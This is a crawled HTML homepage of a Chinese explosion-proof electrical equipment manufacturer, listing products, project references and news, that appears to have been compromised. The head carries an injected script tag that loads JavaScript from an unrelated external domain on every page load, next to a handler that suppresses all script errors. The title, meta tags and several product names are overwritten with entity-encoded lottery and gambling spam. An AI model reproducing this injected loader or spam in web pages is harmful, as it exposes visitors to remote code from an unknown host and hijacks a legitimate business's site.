

--- FILE ---
content_type: text/html
request_url: http://www.hmjdsw.com/
body_size: 9741
content:
<!DOCTYPE html>

<html>

<head>

<meta charset="utf-8" />

<title>乐发IIIV - welcome</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>


<meta name="keywords" content="乐发IIIV,乐发vll" />

<meta name="description" content="乐发welcome官方网站为您提供乐发用户登录、乐发在线入口、乐发购彩邀请码、乐发线路导航、乐发vll、乐发IV、乐发IIIV、乐发6、乐发Vll、乐发Ⅷl." />

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />

<link rel="shortcut icon" href="/themes/zhongshen/images/favicon.ico" type="image/x-icon"/>

<link rel="stylesheet" type="text/css" href="/themes/zhongshen/css/cube-https-min.css">

<link rel="stylesheet" type="text/css" href="/themes/zhongshen/css/index-min.css">

<link rel="stylesheet" type="text/css" href="/themes/zhongshen/css/mm.css">



<!--[if lte IE 8]>

<script type="text/javascript" src="/themes/zhongshen/js/index-min.js"></script>

<![endif]-->

<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://hmjdsw.com/">乐发IIIV</a></h1>



<script type="text/javascript" src="/themes/zhongshen/js/jquery.js"></script>
<script type="text/javascript">
$(window).scroll(function() {			
	npos = $(window).scrollTop();
	SW	=	$(window).width();
	SH	=	$(window).height();
	if(SW > 1024 && npos > 0){
		$("#top_1").css('display','none');
		$("#top_2").css('display','block');
	}else{
		$("#top_1").css('display','block');
		$("#top_2").css('display','none');
	}
});//end scroll
</script>
<div id="top_1">
<div   id="q3esyjpg"    class="ceiling-container" >
<div   id="q3esyjpg"    class="header_1">
    <div   id="q3esyjpg"    class="whead clearfix" >
        <a href="/" class="logo">
          <img  src="/themes/zhongshen/images/logo.png" alt="防爆配电箱,无火花型电连接器" /> <span>创优质品牌 铸一流形象</span>
        </a>
        <div   id="q3esyjpg"    class="login fr">
            <img src="/themes/zhongshen/images/tel.png" style=" vertical-align:middle; width:20px;" /> 服务热线：0577-61756669        </div>
    </div>
</div>
	<div   id="q3esyjpg"    class="whead clearfix">
	 <ul class="ceiling-nav">
            <li class="active"><a href="/">中沈首页</a></li>
             <li  class="product">
                <a href="/index.php?r=page/Category/index&class_id=138">关于我们</a>
				<div   id="q3esyjpg"    class="products-menu clearfix">
                  <dl class="big-cate product">
				                           <dd class="small-cate">
                          <a href="/index.php?r=page/Category/index&class_id=138" target="_blank">
                              <img src="/themes/zhongshen/images/class6.png" alt="公司简介">
                              <span>公司简介</span>
                          </a>
                      </dd>
					  					                        <dd class="small-cate">
                          <a href="/index.php?r=page/Category/index&class_id=152" target="_blank">
                              <img src="/themes/zhongshen/images/class9.png" alt="文化理念">
                              <span>文化理念</span>
                          </a>
                      </dd>
					  					                        <dd class="small-cate">
                          <a href="/index.php?r=article/Category/index&class_id=142" target="_blank">
                              <img src="/themes/zhongshen/images/class7.png" alt="资质认证">
                              <span>资质认证</span>
                          </a>
                      </dd>
					  					                        <dd class="small-cate">
                          <a href="/index.php?r=page/Category/index&class_id=147" target="_blank">
                              <img src="/themes/zhongshen/images/class10.png" alt="营销网络">
                              <span>营销网络</span>
                          </a>
                      </dd>
					   
                  </dl>
                </div>
            </li>
            <li class="product">
                <a href="/index.php?r=article/Category/index&class_id=3">&#20048;&#21457;&#73;&#73;&#73;&#86;</a>
                <div   id="q3esyjpg"    class="products-menu clearfix">
                  <dl class="big-cate product">
					                        <dd class="small-cate">
                          <a href="/index.php?r=article/Category/index&class_id=14" target="_blank">
                              <img src="/themes/zhongshen/images/class1.png" alt="防爆配电箱,无火花型电连接器">
                              <span>防爆灯具类</span>
                          </a>
                      </dd>
					                        <dd class="small-cate">
                          <a href="/index.php?r=article/Category/index&class_id=93" target="_blank">
                              <img src="/themes/zhongshen/images/class2.png" alt="防爆配电箱,无火花型电连接器">
                              <span>防爆电器类</span>
                          </a>
                      </dd>
					                        <dd class="small-cate">
                          <a href="/index.php?r=article/Category/index&class_id=80" target="_blank">
                              <img src="/themes/zhongshen/images/class3.png" alt="防爆配电箱,无火花型电连接器">
                              <span>防爆防腐类</span>
                          </a>
                      </dd>
					                        <dd class="small-cate">
                          <a href="/index.php?r=article/Category/index&class_id=15" target="_blank">
                              <img src="/themes/zhongshen/images/class4.png" alt="防爆配电箱,无火花型电连接器">
                              <span>防爆管件类</span>
                          </a>
                      </dd>
					                    </dl>
                </div>
            </li>
           <li class="product">
                <a href="/index.php?r=page/Category/index&class_id=154">技术支持</a>
                <div   id="q3esyjpg"    class="products-menu clearfix">
                  <dl class="big-cate product">
				                         <dd class="small-cate">
                          <a href="/index.php?r=article/Category/index&class_id=133" target="_blank">
                              <img src="/themes/zhongshen/images/class11.png" alt="资料下载">
                              <span>资料下载</span>
                          </a>
                      </dd>
					                        <dd class="small-cate">
                          <a href="/index.php?r=page/Category/index&class_id=154" target="_blank">
                              <img src="/themes/zhongshen/images/class12.png" alt="服务体系">
                              <span>服务体系</span>
                          </a>
                      </dd>
					                        <dd class="small-cate">
                          <a href="/index.php?r=article/Category/index&class_id=155" target="_blank">
                              <img src="/themes/zhongshen/images/class13.png" alt="工程应用">
                              <span>工程应用</span>
                          </a>
                      </dd>
					                        <dd class="small-cate">
                          <a href="/index.php?r=article/Category/index&class_id=77" target="_blank">
                              <img src="/themes/zhongshen/images/class14.png" alt="在线反馈">
                              <span>在线反馈</span>
                          </a>
                      </dd>
					                       
                  </dl>
                </div>
            </li>
            <li class="product">
                <a href="/index.php?r=article/Category/index&class_id=156">新闻资讯</a>
                <div   id="q3esyjpg"    class="products-menu clearfix">
                  <dl class="big-cate product">
				                         <dd class="small-cate">
                          <a href="/index.php?r=article/Category/index&class_id=157" target="_blank">
                              <img src="/themes/zhongshen/images/class15.png" alt="公司动态">
                              <span>公司动态</span>
                          </a>
                      </dd>
					                        <dd class="small-cate">
                          <a href="/index.php?r=article/Category/index&class_id=158" target="_blank">
                              <img src="/themes/zhongshen/images/class16.png" alt="行业资讯">
                              <span>行业资讯</span>
                          </a>
                      </dd>
					                    </dl>
                </div>
            </li>
			<li class="product">
                <a href="/index.php?r=page/Category/index&class_id=24">联系我们</a>
                <div   id="q3esyjpg"    class="products-menu clearfix">
                  <dl class="big-cate product">
				 
					                        <dd class="small-cate">
                          <a href="/index.php?r=page/Category/index&class_id=24" target="_blank">
                              <img src="/themes/zhongshen/images/class8.png" alt="联系方式">
                              <span>联系方式</span>
                          </a>
                      </dd>
					  					  					  					  <dd class="small-cate">
                          <a href="/index.php?r=article/Category/index&class_id=159" target="_blank">
                              <img src="/themes/zhongshen/images/class18.png" alt="销售人员">
                              <span>销售人员</span>
                          </a>
                      </dd> 
					                    </dl>
                </div>
            </li>
        </ul>

        <div   id="q3esyjpg"    class="index-shop">
            <ul>       
                                                                                                                                                                 
            </ul>
        </div>
	</div>
</div>
</div>
<div  id="top_2" style="display:none;">
<div   id="q3esyjpg"    class="ceiling-container" >
<div   id="q3esyjpg"    class="header_1">
    <div   id="q3esyjpg"    class="whead clearfix" >
        <a href="/" class="logo" >
          <img  src="/themes/zhongshen/images/logo.png" alt="中沈防爆" /> 
        </a>
       <ul class="ceiling-nav">
            <li class="active"><a href="/">中沈首页</a></li>
             <li  class="product">
                <a href="/index.php?r=page/Category/index&class_id=138">关于我们</a>
				<div   id="q3esyjpg"    class="products-menu clearfix">
                  <dl class="big-cate product">
                                             <dd class="small-cate">
                          <a href="/index.php?r=page/Category/index&class_id=138" target="_blank">
                              <img src="/themes/zhongshen/images/class6.png" alt="">
                              <span>公司简介</span>
                          </a>
                      </dd>
					  					                        <dd class="small-cate">
                          <a href="/index.php?r=page/Category/index&class_id=152" target="_blank">
                              <img src="/themes/zhongshen/images/class9.png" alt="">
                              <span>文化理念</span>
                          </a>
                      </dd>
					  					                        <dd class="small-cate">
                          <a href="/index.php?r=article/Category/index&class_id=142" target="_blank">
                              <img src="/themes/zhongshen/images/class7.png" alt="">
                              <span>资质认证</span>
                          </a>
                      </dd>
					  					                        <dd class="small-cate">
                          <a href="/index.php?r=page/Category/index&class_id=147" target="_blank">
                              <img src="/themes/zhongshen/images/class10.png" alt="">
                              <span>营销网络</span>
                          </a>
                      </dd>
					   
                  </dl>
                </div>
            </li>
            <li class="product">
                <a href="/index.php?r=article/Category/index&class_id=3">&#20048;&#21457;&#73;&#73;&#73;&#86;</a>
                <div   id="q3esyjpg"    class="products-menu clearfix">
                  <dl class="big-cate product">
                                             <dd class="small-cate">
                          <a href="/index.php?r=article/Category/index&class_id=14" target="_blank">
                              <img src="/themes/zhongshen/images/class1.png" alt="">
                              <span>防爆灯具类</span>
                          </a>
                      </dd>
					                        <dd class="small-cate">
                          <a href="/index.php?r=article/Category/index&class_id=93" target="_blank">
                              <img src="/themes/zhongshen/images/class2.png" alt="">
                              <span>防爆电器类</span>
                          </a>
                      </dd>
					                        <dd class="small-cate">
                          <a href="/index.php?r=article/Category/index&class_id=80" target="_blank">
                              <img src="/themes/zhongshen/images/class3.png" alt="">
                              <span>防爆防腐类</span>
                          </a>
                      </dd>
					                        <dd class="small-cate">
                          <a href="/index.php?r=article/Category/index&class_id=15" target="_blank">
                              <img src="/themes/zhongshen/images/class4.png" alt="">
                              <span>防爆管件类</span>
                          </a>
                      </dd>
					                       
                  </dl>
                </div>
            </li>
           <li class="product">
                <a href="/index.php?r=page/Category/index&class_id=154">技术支持</a>
                <div   id="q3esyjpg"    class="products-menu clearfix">
                  <dl class="big-cate product">
                                            <dd class="small-cate">
                          <a href="/index.php?r=article/Category/index&class_id=133" target="_blank">
                              <img src="/themes/zhongshen/images/class11.png" alt="">
                              <span>资料下载</span>
                          </a>
                      </dd>
					                        <dd class="small-cate">
                          <a href="/index.php?r=page/Category/index&class_id=154" target="_blank">
                              <img src="/themes/zhongshen/images/class12.png" alt="">
                              <span>服务体系</span>
                          </a>
                      </dd>
					                        <dd class="small-cate">
                          <a href="/index.php?r=article/Category/index&class_id=155" target="_blank">
                              <img src="/themes/zhongshen/images/class13.png" alt="">
                              <span>工程应用</span>
                          </a>
                      </dd>
					                        <dd class="small-cate">
                          <a href="/index.php?r=article/Category/index&class_id=77" target="_blank">
                              <img src="/themes/zhongshen/images/class14.png" alt="">
                              <span>在线反馈</span>
                          </a>
                      </dd>
					                    </dl>
                </div>
            </li>
            <li class="product">
                <a href="/index.php?r=article/Category/index&class_id=156">新闻资讯</a>
                <div   id="q3esyjpg"    class="products-menu clearfix">
                  <dl class="big-cate product">
                                           <dd class="small-cate">
                          <a href="/index.php?r=article/Category/index&class_id=157" target="_blank">
                              <img src="/themes/zhongshen/images/class11.png" alt="">
                              <span>公司动态</span>
                          </a>
                      </dd>
					                        <dd class="small-cate">
                          <a href="/index.php?r=article/Category/index&class_id=158" target="_blank">
                              <img src="/themes/zhongshen/images/class12.png" alt="">
                              <span>行业资讯</span>
                          </a>
                      </dd>
					                       
                  </dl>
                </div>
            </li>
			<li class="product">
                <a href="/index.php?r=page/Category/index&class_id=24">联系我们</a>
                <div   id="q3esyjpg"    class="products-menu clearfix">
                  <dl class="big-cate product">
                                             <dd class="small-cate">
                          <a href="/index.php?r=page/Category/index&class_id=24" target="_blank">
                              <img src="/themes/zhongshen/images/class8.png" alt="">
                              <span>联系方式</span>
                          </a>
                      </dd>
					  					  					  					  <dd class="small-cate">
                          <a href="/index.php?r=article/Category/index&class_id=159" target="_blank">
                              <img src="/themes/zhongshen/images/class18.png" alt="">
                              <span>销售人员</span>
                          </a>
                      </dd> 
					                       
                  </dl>
                </div>
            </li>
        </ul>
        <div   id="q3esyjpg"    class="login fr">
            <img src="/themes/zhongshen/images/tel.png" alt="防爆配电箱,无火花型电连接器" style=" vertical-align:middle; width:20px;" /> 服务热线：400-0066-272
        </div>
    </div>
</div>
 </div>
</div>
<div class="index_banner" id="banner_tabs">

	<ul>

	    

		<li><img src="/upload/2017-08-25/19d5ba52fb5cfb5593496d03e1055bdb.jpg" width="100%" alt="防爆配电箱,无火花型电连接器"></li>

	    

		<li><img src="/upload/2017-08-25/36cc305e95881733fc28211cb6720959.jpg" width="100%" alt="防爆配电箱,无火花型电连接器"></li>

	    

		<li><img src="/upload/2017-08-25/dd145d6e456a180de821721300df945f.jpg" width="100%" alt="防爆配电箱,无火花型电连接器"></li>

	   

	</ul>

	<!--此处的img是用来占位的，在实际使用中，可以另外制作一张全空的图片-->

	<img style="visibility:hidden;" src="/themes/zhongshen/images/banner1.jpg" width="100%">

	<cite>

		<span class="cur">1</span>

		<span>2</span>

		<span>3</span>

	</cite>

	<div   id="q3esyjpg"    class="clear"></div>

</div>

<div   id="q3esyjpg"    class="index-data-wrap">

  <div   id="q3esyjpg"    class="index-data w1140">

    
    <div   id="q3esyjpg"    class="data-cell">

	 <a href="/index.php?r=article/Category/index&class_id=14" target="_blank">

      <h3 class="value">

          <span class="num">防爆灯具类</span>

      </h3>

      <p class="name">

      主要有隔爆型防爆灯具、安全型防暴灯具、移动型防暴灯具等
      </p>

	  </a>

    </div>

   
    <div   id="q3esyjpg"    class="data-cell">

	 <a href="/index.php?r=article/Category/index&class_id=93" target="_blank">

      <h3 class="value">

          <span class="num">防爆电器类</span>

      </h3>

      <p class="name">

      防爆电器是指存在有爆炸危险性气体和蒸汽的场所采用的一类电气设备
      </p>

	  </a>

    </div>

   
    <div   id="q3esyjpg"    class="data-cell">

	 <a href="/index.php?r=article/Category/index&class_id=80" target="_blank">

      <h3 class="value">

          <span class="num">防爆防腐类</span>

      </h3>

      <p class="name">

      有防爆防腐灯具，防爆防腐电器，防水防尘防腐灯具，防水防尘防腐电器
      </p>

	  </a>

    </div>

   
    <div   id="q3esyjpg"    class="data-cell">

	 <a href="/index.php?r=article/Category/index&class_id=15" target="_blank">

      <h3 class="value">

          <span class="num">防爆管件类</span>

      </h3>

      <p class="name">

      管件作为电路连接各种电气设备接线之用
      </p>

	  </a>

    </div>

   
  </div>

</div>

<div   id="q3esyjpg"    class="s_bg">

	<div   id="q3esyjpg"    class="h_ser">

		<p>

			<b>他们都在搜：</b>

			<a href="/" title="防爆配电箱">防爆配电箱</a> 	

			<a href="/" title="无火花型电连接器">无火花型电连接器</a> 
		</p>

		<div   id="q3esyjpg"    class="s_inp fr">

			<div   id="q3esyjpg"    class="search">

			  <form id="form1" name="form1" method="post" action="/index.php?r=Article/Search/index">

				  <input type="hidden" name="model" value="0">

				  <input class="txt" type="text" name="keyword" id="keywords" value="请输入关键字" onblur="if (this.value =='') this.value='请输入关键字'" onclick="if(this.value=='请输入关键字')this.value=''">

				  <input class="btn" type="submit" name="button" id="button" value="">

				</form>

			</div>

		</div>

	</div>

</div>

<div   id="q3esyjpg"    class="index-products-wrap index-section">

  <div   id="q3esyjpg"    class="w1140">

    <div   id="q3esyjpg"    class="title">

      <p>推荐产品</p>

    </div>

    <div>

      <ul class="dib-box product-list">

	  
        <li class="item dib">

          <a class="icons" href="/index.php?r=article/Content/index&content_id=411" target="_blank">

            <!-- 图片区域 -->

            

            <img src="/themes/zhongshen/images/picbg.png" alt="防爆配电箱,无火花型电连接器" class="img"> 

            <span class="icon"><img src="/upload/2021-09-22/1b32241aae8419c94c1c68557f659cbd.jpg" alt="BXM(D)58 系列防爆照明(动力)配电箱 (ⅡB、ⅡC、DIP)" /></span>

          </a>

          <div   id="q3esyjpg"    class="info">

            <p class="name">&#20048;&#21457;&#73;&#73;&#73;&#86;BXM(D)58 系列防爆照明(动力)配电箱 (ⅡB、ⅡC、DIP)</p>

            <p class="intro">

              防爆标志：ExdeⅡBT5GbDIPA21TA,T6 ExdⅡ CT5 Gb DIPA20TA, T6<br>
防护等级： IP65  <br>&#20048;&#21457;&#73;&#73;&#73;&#86;
            </p>

            <a href="/index.php?r=article/Content/index&content_id=411" target="_blank" class="button">查看详情</a>

          </div>

        </li>

       
        <li class="item dib">

          <a class="icons" href="/index.php?r=article/Content/index&content_id=405" target="_blank">

            <!-- 图片区域 -->

            

            <img src="/themes/zhongshen/images/picbg.png" alt="防爆配电箱,无火花型电连接器" class="img"> 

            <span class="icon"><img src="/upload/2023-09-25/db941a86cace069aece3dc9c2808d0e5.jpg" alt="BDN58 系列防爆电热油汀 (ⅡB)" /></span>

          </a>

          <div   id="q3esyjpg"    class="info">

            <p class="name">BDN58 系列防爆电热油汀 (ⅡB)</p>

            <p class="intro">

              防爆标志：Ex db ⅡB T4 Gb<br/>&#20048;&#21457;&#73;&#73;&#73;&#86;
防护等级：IP54
            </p>

            <a href="/index.php?r=article/Content/index&content_id=405" target="_blank" class="button">查看详情</a>

          </div>

        </li>

       
        <li class="item dib">

          <a class="icons" href="/index.php?r=article/Content/index&content_id=371" target="_blank">

            <!-- 图片区域 -->

            

            <img src="/themes/zhongshen/images/picbg.png" alt="防爆配电箱,无火花型电连接器" class="img"> 

            <span class="icon"><img src="/upload/2021-04-12/88d3a2fe7229be1be1bd064b17335e7e.jpg" alt="SWB 系列防爆照明开关 (ⅡB)" /></span>

          </a>

          <div   id="q3esyjpg"    class="info">

            <p class="name">SWB 系列防爆照明开关 (ⅡB)</p>

            <p class="intro">

              防爆标志：ExdeⅡBT6 GbDIPA21TA,T6<br/>&#20048;&#21457;&#73;&#73;&#73;&#86;
防护等级：IP65
            </p>

            <a href="/index.php?r=article/Content/index&content_id=371" target="_blank" class="button">查看详情</a>

          </div>

        </li>

       
        <li class="item dib">

          <a class="icons" href="/index.php?r=article/Content/index&content_id=370" target="_blank">

            <!-- 图片区域 -->

            

            <img src="/themes/zhongshen/images/picbg.png" alt="防爆配电箱,无火花型电连接器" class="img"> 

            <span class="icon"><img src="/upload/2021-03-17/95b5ecb8da1d78565f7b431946b24e25.jpg" alt="LBZ58 系列防爆操作柱 (ⅡC)" /></span>

          </a>

          <div   id="q3esyjpg"    class="info">

            <p class="name">LBZ58 系列防爆操作柱 (ⅡC)</p>

            <p class="intro">

              防爆标志： ExdeⅡCT6 Gb、DIPA21 TA,T6<br/>
防护等级：IP65
            </p>

            <a href="/index.php?r=article/Content/index&content_id=370" target="_blank" class="button">查看详情</a>

          </div>

        </li>

       
        <li class="item dib">

          <a class="icons" href="/index.php?r=article/Content/index&content_id=366" target="_blank">

            <!-- 图片区域 -->

            

            <img src="/themes/zhongshen/images/picbg.png" alt="防爆配电箱,无火花型电连接器" class="img"> 

            <span class="icon"><img src="/upload/2021-01-08/6a0985e63e7a4a59fd9165bd13724a22.jpg" alt="YT/GZ/YZ 系列无火花型防爆电连接器 (nA)" /></span>

          </a>

          <div   id="q3esyjpg"    class="info">

            <p class="name">YT/GZ/YZ 系列无火花型防爆电连接器 (nA)</p>

            <p class="intro">

              防爆标志： Ex nA ⅡC T4 Gc<br>
防护等级：IP54  <br>

            </p>

            <a href="/index.php?r=article/Content/index&content_id=366" target="_blank" class="button">查看详情</a>

          </div>

        </li>

       
        <li class="item dib">

          <a class="icons" href="/index.php?r=article/Content/index&content_id=359" target="_blank">

            <!-- 图片区域 -->

            

            <img src="/themes/zhongshen/images/picbg.png" alt="防爆配电箱,无火花型电连接器" class="img"> 

            <span class="icon"><img src="/upload/2024-01-08/c84da257ee982974c03f66abe0920777.jpg" alt="BLX5 系列防爆行程开关 (ⅡB)" /></span>

          </a>

          <div   id="q3esyjpg"    class="info">

            <p class="name">&#20048;&#21457;&#73;&#73;&#73;&#86;BLX5 系列防爆行程开关 (ⅡB)</p>

            <p class="intro">

              防爆标志：Exd ⅡB T6 Gb<br/>&#20048;&#21457;&#73;&#73;&#73;&#86;
防护等级：IP54
            </p>

            <a href="/index.php?r=article/Content/index&content_id=359" target="_blank" class="button">查看详情</a>

          </div>

        </li>

       
      </ul>

    </div>

	 <a href="/index.php?r=article/Category/index&class_id=3" class="more">查看更多产品 &nbsp;&gt;</a>

  </div>

</div>

<div   id="q3esyjpg"    class="indexpro">

  <div   id="q3esyjpg"    class="indextitle">

    <div   id="q3esyjpg"    class="indextitle2">工程应用</div>

     </div>

  <div   id="q3esyjpg"    class="clear"></div>

  <div   id="q3esyjpg"    class="prosel">

    <div   id="q3esyjpg"    class="prosel_nei">  

      <div   id="q3esyjpg"    class="clear on"></div>

    </div>

  </div>

  <div   id="q3esyjpg"    class="prosel_xian">

    <div   id="q3esyjpg"    style="margin-left: 711.5px; width: 0px;"></div>

  </div>

  <div   id="q3esyjpg"    class="proxxk">

    <div   id="q3esyjpg"    class="proxxk_xun" style="display: block;">

      <div   id="q3esyjpg"    class="proxxk_xun_sel">

        <div   id="q3esyjpg"    class="proxxk_xun_left"><img src="/themes/zhongshen/images/tupian3.jpg" alt="防爆配电箱,无火花型电连接器" class="img1"><img src="/themes/zhongshen/images/tupian3s.jpg" class="img2"></div>

        <div   id="q3esyjpg"    class="proxxk_xun_right"><img src="/themes/zhongshen/images/tupian4.jpg" class="img1"><img src="/themes/zhongshen/images/tupian4s.jpg" alt="防爆配电箱,无火花型电连接器" class="img2"></div>

      </div>

      <div   id="q3esyjpg"    class="proxxk_xun_box">

        <div   id="q3esyjpg"    class="pxb_xun" style="width: 3679px; "> 

		
		 <a>

          <div   id="q3esyjpg"    class="pxb_xun_img sHoverItem">

            <div   id="q3esyjpg"    ><img onclick="window.open(&quot;/index.php?r=article/Content/index&content_id=328&quot;)" class="titlepic" src="/upload/2017-09-25/wate_f013c474b3a45facec4336865aabfa37.jpg" alt="中国宜昌化工集团"></div></div>

          <div   id="q3esyjpg"    class="pxb_xun_title">中国宜昌化工集团</div>

         </a>

		 
		 <a>

          <div   id="q3esyjpg"    class="pxb_xun_img sHoverItem">

            <div   id="q3esyjpg"    ><img onclick="window.open(&quot;/index.php?r=article/Content/index&content_id=327&quot;)" class="titlepic" src="/upload/2017-09-25/wate_93230b89a4944b9945822b70b6f28459.jpg" alt="新疆石河子石化"></div></div>

          <div   id="q3esyjpg"    class="pxb_xun_title">新疆石河子石化</div>

         </a>

		 
		 <a>

          <div   id="q3esyjpg"    class="pxb_xun_img sHoverItem">

            <div   id="q3esyjpg"    ><img onclick="window.open(&quot;/index.php?r=article/Content/index&content_id=326&quot;)" class="titlepic" src="/upload/2017-09-25/wate_30b6677e063206abfafbb1661ce8fe04.jpg" alt="新疆克拉玛依油田"></div></div>

          <div   id="q3esyjpg"    class="pxb_xun_title">新疆克拉玛依油田</div>

         </a>

		 
		 <a>

          <div   id="q3esyjpg"    class="pxb_xun_img sHoverItem">

            <div   id="q3esyjpg"    ><img onclick="window.open(&quot;/index.php?r=article/Content/index&content_id=319&quot;)" class="titlepic" src="/upload/2017-09-25/wate_82dcacf126b7a14b0eadaf309206cfc0.jpg" alt="铜陵化工集团"></div></div>

          <div   id="q3esyjpg"    class="pxb_xun_title">铜陵化工集团</div>

         </a>

		 
		 <a>

          <div   id="q3esyjpg"    class="pxb_xun_img sHoverItem">

            <div   id="q3esyjpg"    ><img onclick="window.open(&quot;/index.php?r=article/Content/index&content_id=315&quot;)" class="titlepic" src="/upload/2017-09-25/wate_6a4c7bb7dd91700cd6b54572cd67c277.jpg" alt="吉林市机电设备总公司"></div></div>

          <div   id="q3esyjpg"    class="pxb_xun_title">吉林市机电设备总公司</div>

         </a>

		 
		 <a>

          <div   id="q3esyjpg"    class="pxb_xun_img sHoverItem">

            <div   id="q3esyjpg"    ><img onclick="window.open(&quot;/index.php?r=article/Content/index&content_id=316&quot;)" class="titlepic" src="/upload/2017-09-25/wate_74bb315567dad223c3a1f4adb11f0cf0.jpg" alt="江苏瑞星化工有限公司"></div></div>

          <div   id="q3esyjpg"    class="pxb_xun_title">江苏瑞星化工有限公司</div>

         </a>

		 
		 <a>

          <div   id="q3esyjpg"    class="pxb_xun_img sHoverItem">

            <div   id="q3esyjpg"    ><img onclick="window.open(&quot;/index.php?r=article/Content/index&content_id=318&quot;)" class="titlepic" src="/upload/2017-09-25/wate_108ba3dcd9a1a089cc5a16c31b87f945.jpg" alt="儒拉玛特自动化技术（苏州）有限公司"></div></div>

          <div   id="q3esyjpg"    class="pxb_xun_title">儒拉玛特自动化技术（苏州）有限公司</div>

         </a>

		 
		 <a>

          <div   id="q3esyjpg"    class="pxb_xun_img sHoverItem">

            <div   id="q3esyjpg"    ><img onclick="window.open(&quot;/index.php?r=article/Content/index&content_id=317&quot;)" class="titlepic" src="/upload/2017-09-25/wate_0e8f49b26ceb5d9cc26b3aa46d67abc6.jpg" alt="青海油田管理局"></div></div>

          <div   id="q3esyjpg"    class="pxb_xun_title">青海油田管理局</div>

         </a>

		 
      </div>

      </div>

    </div>

  </div>

  <a href="/index.php?r=article/Category/index&class_id=155" class="more">查看更多应用 &nbsp;&gt;</a>

</div>

<div   id="q3esyjpg"    class="index-advantagies-wrap index-section">

  <div   id="q3esyjpg"    class="index-advantagies">

    <div   id="q3esyjpg"    class="title">

      <p>企业简介</p>

    </div>



    <div   id="q3esyjpg"    class="advantagies-box">

      <div   id="q3esyjpg"    class="slide-content">

        <div   id="q3esyjpg"    class="about_txt">

         <p style="text-indent:2em;">
	&#20048;&#21457;&#73;&#73;&#73;&#86;，座落于国家风景区雁荡山南麓，是一家专业制造防爆产品的生产企业。为浙江省防爆电气行业协会会员单位。
</p>
<p style="text-indent:2em;">&#20048;&#21457;&#73;&#73;&#73;&#86;
	公司主要产品：防爆电器、防爆灯具、防爆空调、防爆配电箱、防爆动力箱、防爆开关、防爆插头、防爆插座、防爆风机、防爆电话、防爆断路器、防爆磁力起动器、防爆防腐防尘类及各类非标防爆产品。&nbsp;
</p> 

		</div>

        <div   id="q3esyjpg"    class="about_img"><img src="/themes/zhongshen/images/about_img.png" /></div>	

         <a href="/index.php?r=page/Category/index&class_id=138" class="more">查看更多简介 &nbsp;&gt;</a>	

      </div>

    </div>

  </div>

</div>



<div   id="q3esyjpg"    class="index-cases-wrap index-section">

  <div   id="q3esyjpg"    class="index-cases w1140">

    <div   id="q3esyjpg"    class="title">

      <p>新闻资讯</p>

    </div>

<div   id="q3esyjpg"    class="newsline"> 

  
  <a href="/index.php?r=article/Content/index&content_id=829">

  <div   id="q3esyjpg"    class="newstime">

    <span>

    <div   id="q3esyjpg"    class="newstime_top">03-02</div>

    <div   id="q3esyjpg"    class="newstime_bot">2023year</div>

    </span> 

  </div>

  <div   id="q3esyjpg"    class="newtext">

    <div   id="q3esyjpg"    class="newtitle">中沈防爆配电箱优势在那里</div>

    <div   id="q3esyjpg"    class="ntime">2023-03-02</div>

    <div   id="q3esyjpg"    class="newsmall"> 随着工业的快速发展，防爆配电箱在工业生产中的作用越来越重要。但是传统的防爆配电箱存在着尺寸大、重量重、操作难度大等问题，这些问题限制了防爆配电箱的应用和使用。为了解决...</div>

  </div>

  <div   id="q3esyjpg"    class="newsjiantou"><img src="/themes/zhongshen/images/bg25.png" class="newsjiantou1"><img src="/themes/zhongshen/images/bg26.png" class="newsjiantou2" alt="防爆配电箱,无火花型电连接器"></div>

  </a>

  
  <a href="/index.php?r=article/Content/index&content_id=828">

  <div   id="q3esyjpg"    class="newstime">

    <span>

    <div   id="q3esyjpg"    class="newstime_top">03-02</div>

    <div   id="q3esyjpg"    class="newstime_bot">2023year</div>

    </span> 

  </div>

  <div   id="q3esyjpg"    class="newtext">

    <div   id="q3esyjpg"    class="newtitle">中沈浅谈防爆配电箱作用</div>

    <div   id="q3esyjpg"    class="ntime">2023-03-02</div>

    <div   id="q3esyjpg"    class="newsmall"> ...</div>

  </div>

  <div   id="q3esyjpg"    class="newsjiantou"><img src="/themes/zhongshen/images/bg25.png" class="newsjiantou1"><img src="/themes/zhongshen/images/bg26.png" class="newsjiantou2" alt="防爆配电箱,无火花型电连接器"></div>

  </a>

  
  <a href="/index.php?r=article/Content/index&content_id=827">

  <div   id="q3esyjpg"    class="newstime">

    <span>

    <div   id="q3esyjpg"    class="newstime_top">03-02</div>

    <div   id="q3esyjpg"    class="newstime_bot">2023year</div>

    </span> 

  </div>

  <div   id="q3esyjpg"    class="newtext">

    <div   id="q3esyjpg"    class="newtitle">我们快速了解防爆配电箱</div>

    <div   id="q3esyjpg"    class="ntime">2023-03-02</div>

    <div   id="q3esyjpg"    class="newsmall"> ...</div>

  </div>

  <div   id="q3esyjpg"    class="newsjiantou"><img src="/themes/zhongshen/images/bg25.png" class="newsjiantou1"><img src="/themes/zhongshen/images/bg26.png" class="newsjiantou2" alt="防爆配电箱,无火花型电连接器"></div>

  </a>

  
  <a href="/index.php?r=article/Content/index&content_id=826">

  <div   id="q3esyjpg"    class="newstime">

    <span>

    <div   id="q3esyjpg"    class="newstime_top">08-25</div>

    <div   id="q3esyjpg"    class="newstime_bot">2022year</div>

    </span> 

  </div>

  <div   id="q3esyjpg"    class="newtext">

    <div   id="q3esyjpg"    class="newtitle">防爆配电箱有那几种</div>

    <div   id="q3esyjpg"    class="ntime">2022-08-25</div>

    <div   id="q3esyjpg"    class="newsmall"> 防爆装置适合于各种危险品的生产场所，防爆控制箱有多种类型，如何选择防爆控制箱的防爆级别？什么级别的防爆更好，下面让我们来了解一下。防爆控制室的防爆等级分为 IIA、 IIB、 IIC...</div>

  </div>

  <div   id="q3esyjpg"    class="newsjiantou"><img src="/themes/zhongshen/images/bg25.png" class="newsjiantou1"><img src="/themes/zhongshen/images/bg26.png" class="newsjiantou2" alt="防爆配电箱,无火花型电连接器"></div>

  </a>

  
  <a href="/index.php?r=article/Content/index&content_id=825">

  <div   id="q3esyjpg"    class="newstime">

    <span>

    <div   id="q3esyjpg"    class="newstime_top">08-25</div>

    <div   id="q3esyjpg"    class="newstime_bot">2022year</div>

    </span> 

  </div>

  <div   id="q3esyjpg"    class="newtext">

    <div   id="q3esyjpg"    class="newtitle"> 中沈论防爆配电箱在使用要知道的经验</div>

    <div   id="q3esyjpg"    class="ntime">2022-08-25</div>

